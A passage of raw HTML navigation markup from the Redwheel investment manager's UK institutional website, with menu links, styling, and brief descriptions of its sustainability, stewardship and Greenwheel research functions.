<li id="kurtosys-menu-item-15861" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-15861"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="15862" class="elementor elementor-15862">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e93ca09 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="e93ca09" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b54b877" data-id="b54b877" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6eff386 elementor-widget elementor-widget-image" data-id="6eff386" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="974" height="726" src="https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" class="attachment-full size-full wp-image-15778" alt="" srcset="https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png 974w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-443x330.png 443w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-768x572.png 768w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-80x60.png 80w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-24x18.png 24w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-36x27.png 36w, https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website-48x36.png 48w" sizes="(max-width: 974px) 100vw, 974px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7114a15" data-id="7114a15" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5211369 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="5211369" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-16480">.elementor-16480 .elementor-element.elementor-element-86f9123 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16480 .elementor-element.elementor-element-86f9123 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16480 .elementor-element.elementor-element-3a00727 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16480 .elementor-element.elementor-element-3a00727 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16480 .elementor-element.elementor-element-889a3c6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16480 .elementor-element.elementor-element-807494c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16480 .elementor-element.elementor-element-807494c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16481">.elementor-16481 .elementor-element.elementor-element-30d9f9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16481 .elementor-element.elementor-element-30d9f9c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16481 .elementor-element.elementor-element-08bf2e3 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16481 .elementor-element.elementor-element-08bf2e3 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16481 .elementor-element.elementor-element-45588cf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16481 .elementor-element.elementor-element-2410ff1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16481 .elementor-element.elementor-element-2410ff1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16482">.elementor-16482 .elementor-element.elementor-element-656100e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16482 .elementor-element.elementor-element-656100e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16482 .elementor-element.elementor-element-3eceef4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16482 .elementor-element.elementor-element-3eceef4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16482 .elementor-element.elementor-element-a75c6bf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16482 .elementor-element.elementor-element-f98040e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16482 .elementor-element.elementor-element-f98040e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-16483">.elementor-16483 .elementor-element.elementor-element-0daaba4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16483 .elementor-element.elementor-element-0daaba4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16483 .elementor-element.elementor-element-d0cb166 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-16483 .elementor-element.elementor-element-d0cb166 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-16483 .elementor-element.elementor-element-4f7bd92{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-16483 .elementor-element.elementor-element-ea6dad2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-16483 .elementor-element.elementor-element-ea6dad2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16476 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16480" class="elementor elementor-16480">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-807494c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="807494c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86f9123" data-id="86f9123" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a00727 elementor-widget elementor-widget-heading" data-id="3a00727" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-889a3c6 elementor-widget elementor-widget-text-editor" data-id="889a3c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16477 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16481" class="elementor elementor-16481">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2410ff1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2410ff1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30d9f9c" data-id="30d9f9c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-08bf2e3 elementor-widget elementor-widget-heading" data-id="08bf2e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-45588cf elementor-widget elementor-widget-text-editor" data-id="45588cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16478 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16482" class="elementor elementor-16482">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f98040e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f98040e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-656100e" data-id="656100e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3eceef4 elementor-widget elementor-widget-heading" data-id="3eceef4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a75c6bf elementor-widget elementor-widget-text-editor" data-id="a75c6bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-16479 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="16483" class="elementor elementor-16483">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ea6dad2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ea6dad2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0daaba4" data-id="0daaba4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0cb166 elementor-widget elementor-widget-heading" data-id="d0cb166" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4f7bd92 elementor-widget elementor-widget-text-editor" data-id="4f7bd92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-3850" class="main-nav-governance-downloads kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3850"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-613" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-613"><a href="/uk/en/institutional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0OTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7883 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-7884 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7885 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-16312 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7886 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7887 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7975 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7889 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-11851 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7895 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="sustainability-flyout-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-7890 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16485 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16486 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16487 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16488 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7891 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7893 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
